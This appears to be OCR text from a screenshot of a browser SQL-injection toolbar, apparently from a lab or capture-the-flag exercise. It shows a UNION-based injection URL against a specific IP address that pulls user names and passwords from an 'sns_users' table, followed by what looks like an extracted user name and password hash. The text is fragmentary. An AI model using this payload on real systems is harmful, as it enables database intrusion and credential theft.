 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://219.153.49.228:45064/new_list.php?id=1 and 1=2 union select user_name,user_pwd from "sns_users"
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
es▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
ervices▾ Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
hu
1c63129ae9db9g20asdua94d3e00495